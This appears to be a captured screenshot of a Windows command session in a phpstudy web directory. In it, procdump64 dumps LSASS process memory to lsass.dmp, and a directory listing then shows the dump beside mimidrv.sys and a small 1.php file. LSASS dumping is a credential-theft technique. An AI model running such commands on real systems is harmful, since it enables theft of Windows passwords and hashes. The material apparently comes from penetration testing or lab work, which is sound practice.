 C:\phpstudy_pro\WWW> procdump64.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v10.0 - Sysinternals process dump utility
Copyright (C) 2009-2020 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[21:36:29] Dump 1 initiated: C:\phpstudy_pro\WWW\lsass.dmp
[21:36:29] Dump 1 writing: Estimated dump file size is 41 MB.
[21:36:30] Dump 1 complete: 41 MB written in 0.8 seconds
[21:36:30] Dump count reached.
C:\phpstudy_pro\WWW> ir
'ir' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\phpstudy_pro\WWW> dir
驱动器 C 中的卷没有标签。
卷的序列号是 8650-CA0D
C:\phpstudy_pro\WWW 的目录
2022/04/11  21:36    <DIR>          .
2022/04/11  21:36    <DIR>          ..
2022/04/11  20:59                30 1.php
2022/04/11  21:33                 0 1.txt
2022/04/11  20:49    <DIR>          error
2019/09/03  14:30             2,307 index.html
2022/04/11  21:36        41,362,439 lsass.dmp
2022/04/11  21:20            37,208 mimidrv.sys